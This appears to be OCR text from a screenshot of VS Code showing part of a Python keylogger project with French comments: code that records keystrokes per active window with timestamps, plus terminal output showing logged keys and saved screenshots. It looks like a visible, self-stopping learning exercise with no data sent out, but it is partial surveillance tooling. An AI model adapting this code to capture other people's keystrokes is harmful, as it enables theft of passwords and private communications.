 File Edit Selection ··· keylogger
EXPLORER
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
OUTLINE
TIMELINE
10
key.py 1, M
requirement.txt M
key.py > on_press
24 # Fonction appelée à l'arrêt (Ctrl+C) pour afficher le résumé
25 def afficher_resume():
26 print("\n\n===== Résumé des frappes par fenêtre =====\n")
27 for window, (start_time, chars) in log_data.items():
28 print(f"Fenêtre : {window}")
29 print(f"Ouvert à : {start_time}")
30 print("Contenu :")
31 print(''.join(chars))
32 print("\n" + "-"*50 + "\n")
33
34 def get_active_window_title():
35 window = win32gui.GetForegroundWindow()
36 return win32gui.GetWindowText(window)
37
38 def on_press(key):
39 global current_window, log_data,ctrl_pressed
40 # Touche d'arrêt : appuyer sur 'Échap' (Esc)
41 if key == keyboard.Key.esc:
42 print("\n[!] Interruption détectée (Esc), arrêt du keylogger...\n")
43 afficher_resume()
44 listener.stop()
45 return False
46 if key == keyboard.Key.ctrl_l or key == keyboard.Key.ctrl_r:
47 ctrl_pressed = True
48
49 new_window = get_active_window_title()
50 now = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
51
52 if new_window != current_window:
53 current_window = new_window
54 print(f"\n[+] {now} | Nouvelle fenêtre active : {current_window}")
55 if current_window not in log_data:
56 # Initialise : [horodatage ouverture, liste de frappe]
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
2025-07-31 14:32:05 | key.py - keylogger - Visual Studio Code > ♥
2025-07-31 14:32:06 | key.py - keylogger - Visual Studio Code > [ctrl_l]
2025-07-31 14:32:06 | key.py - keylogger - Visual Studio Code > 
[+] 2025-07-31 14:32:07 | Nouvelle fenêtre active : ● key.py - keylogger - Visual Studio Code
[📸] Capture enregistrée : screenshots/20250731_143208___key_py___keylogger___Visual_Studio_Code.png
2025-07-31 14:32:07 | ● key.py - keylogger - Visual Studio Code > [ctrl_l]
[+] 2025-07-31 14:32:17 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
main* 0 1 Not Committed Yet Ln 41, Col 19 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher 5 32°C FRA 2:32 PM
7/31/2025 1